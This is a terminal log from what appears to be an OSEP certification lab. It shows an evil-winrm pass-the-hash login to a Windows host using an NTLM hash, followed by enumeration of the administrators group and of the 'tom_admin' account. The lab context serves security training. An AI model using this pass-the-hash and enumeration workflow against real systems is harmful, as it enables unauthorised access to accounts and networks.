 19:26:13 [20/20]
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ evil-winrm -i 10.10.181.146 -u tom_admin -H 4979d69d4ca66955c075c41cf45f24dc
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tom_admin\Documents> whoami
oscp\tom_admin
*Evil-WinRM* PS C:\Users\tom_admin\Documents> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
The command completed successfully.
*Evil-WinRM* PS C:\Users\tom_admin\Documents> net user tom_admin
User name                    tom_admin
Full Name                    Tom Admin
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never